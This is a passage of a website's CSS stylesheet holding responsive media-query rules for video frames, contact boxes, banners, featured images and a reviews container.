			min-height: 100px;
			margin: 0 0 20px 0;
			display: inline-block;
			float: left;
			}
			
						

			#content{
			margin-right:3%;
			margin-left:3%;	
			}



			.contactline{
			display:block;
			clear:both;
			width:100%;
			text-align:center;
			font-size:.8em;
			}




		
	.mobilesub {
				display: block;
			}

	}

	
@media only screen and (max-width: 670px) {
   #vidwrapper,
   #platinumframed{
	width:100%!important;
	height:350px!important;
    }
    #quickcontact {
    display: inline;
    float: right;
    margin-left: 0;
    margin-top: 2%;
    }
}

@media only screen and (max-width: 540px) {
   #vidwrapper,
   #platinumframed
      {
	width:100%!important;
	height:300px!important;
      }

   }

@media only screen and (max-width:424px) {
   #vidwrapper,
   #platinumframed {
	width:100%!important;
	height:230px!important;
    }
    #quickcontact {
    display: inline;
    float: right;
    margin-left: 0;
    margin-top: -7%;
	}
}

@media only screen and (max-width:300px) {
   #vidwrapper,
   #platinumframed
      {
	width:100%!important;
	height:180px!important;
      }

   }
/*  #Mobile
================================================== */
    /* max width of 500px */
    @media only screen and (max-width: 500px) {
		




		#content img{
		float:none;
		width:100%;	
		height:auto;
		margin:5px 0;
		padding:0;
		}
		
	}
	
	
	
	/*  #HEIGHT BASED EDITS
================================================== */
    /* max height of 670px */
    @media only screen and (max-height: 670px) {

	#access a{
	font-size:16px;
		
	}
	
#contactbox{
padding-bottom:5px;	
}
	
	
	
	}
	
		/*  #HEIGHT BASED EDITS
================================================== */
    /* max heightof 570px */
    @media only screen and (max-height: 570px) {
	
	
	#contactbox{display:none;}
		
	}
	
@media(min-width:481px){
    .contactline {
		float:left;
		width:auto;
	}
}
@media(min-width:600px){
	.mobile-cta {
		display:none;
	}
	#homepage-banner .slide-title {
		 font-size:2em;
	}
	#homepage-banner .soliloquy-caption {
    top: 0;
	 transform: translateY(0);
	}
		.socials {
		text-align: right;
	}
	
}
@media(min-width:768px){
   #featured h2,
	.home-main h2   {
		font-size: 30px;
	}
	#featured .featuredbox img {
		height: 85vh;
	   min-height: 350px;
	}

}
@media(min-width:1400px) {
	.ti-reviews-container-wrapper {
		justify-content: center;
	}
}